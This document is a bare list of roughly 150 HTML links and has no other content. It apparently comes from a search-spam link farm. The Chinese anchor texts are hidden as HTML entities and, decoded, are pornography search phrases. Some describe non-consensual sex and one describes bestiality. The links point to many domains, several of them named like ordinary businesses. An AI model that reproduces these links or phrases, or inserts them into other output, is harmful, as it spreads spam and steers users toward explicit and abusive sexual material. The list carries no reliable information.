<a href="http://liuhetong.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mashrd.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://direxianlan.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://bh978.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://whhskjw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://manke88.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://zygxk.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://xindabaojie.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grtcp.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://2puppy.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://niukou114.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://17shcom.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://mingjunks.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://kszyqz.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://invenat.cn" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://hljlq888.com" target="_blank">99&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://myczy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k283.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://xashgf.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://000ydw.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://1688ok.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://bjajmy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zr777.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://229msc.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://global-sy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://nyeji.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxcfwy.cn" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://ztanyue.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://well56.com.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://gdlld.com" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdzyxy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://nuongroup.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://omjia.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sdsuso.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://niukou114.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://qdhub.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syjiaye.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://taodingdan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://hnxtc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://lzgg178.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szlstny.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yiliao666.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://aschine.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://peedan.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://gljkh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://shdedao.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://zjgml.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://tjbrtd.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://newsuining.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lshuahong.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://smcyude.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://baobeisy.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://99spcn.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://266r.com" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://p6620.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://55ads.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://ishangya.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://xzxscy.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://39pl.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://minxieku.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://svpd.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://kstx189.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://52yuzi.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://xjsljx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://park6666.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jnzdbc.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://firstredian.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bid7.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://xiaopitu.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://500sh.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fzdcwa.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://sy-ca.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://dhlyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://admedu.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://listrongwire.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://39ce.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yuenly.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://bishengge.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yameigou.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://xunlequ.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://0773network.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pxjhw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://letudd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://64155500.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://shubaolang.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://hftashan.com" target="_blank">91&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://guizhilan.cn" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91btsf.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://quantschina.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syshdh.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
